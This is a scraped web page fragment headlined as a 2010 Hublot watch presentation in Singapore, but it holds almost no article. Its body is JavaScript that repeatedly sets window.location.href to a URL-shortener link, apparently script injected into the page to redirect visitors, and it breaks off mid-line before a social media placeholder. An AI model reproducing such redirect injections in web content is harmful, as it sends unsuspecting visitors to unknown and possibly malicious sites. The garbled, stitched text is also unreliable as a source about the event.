
Asia Hublot Presents King Power Red Devil in
Singapore
July 10, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS